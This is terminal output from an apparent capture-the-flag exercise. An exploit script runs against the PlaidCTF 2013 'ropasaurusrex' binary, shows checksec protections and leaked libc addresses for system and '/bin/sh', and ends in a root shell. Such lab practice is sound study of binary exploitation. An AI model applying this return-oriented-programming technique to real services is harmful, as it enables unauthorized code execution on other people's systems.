 root@pwn:~/REPL/ROP/PlaidCTF2013-ropasaurusrex# python exp.py
[*] '/root/REPL/ROP/PlaidCTF2013-ropasaurusrex/ropasaurusrex'
    Arch:     i386-32-little
    RELRO:    No RELRO
    Stack:    No canary found
    NX:       NX enabled
    PIE:      No PIE (0x8048000)
[*] '/root/REPL/ROP/PlaidCTF2013-ropasaurusrex/libc.so.6'
    Arch:     i386-32-little
    RELRO:    Partial RELRO
    Stack:    Canary found
    NX:       NX enabled
    PIE:      PIE enabled
[+] Starting local process './ropasaurusrex': pid 1236
libc_start_main_addr: 0xf7e29540
system_addr: 0xf7e4bda0
binsh_addr: 0xf7f6ca0b
[*] Switching to interactive mode
$ id
uid=0(root) gid=0(root) groups=0(root)
$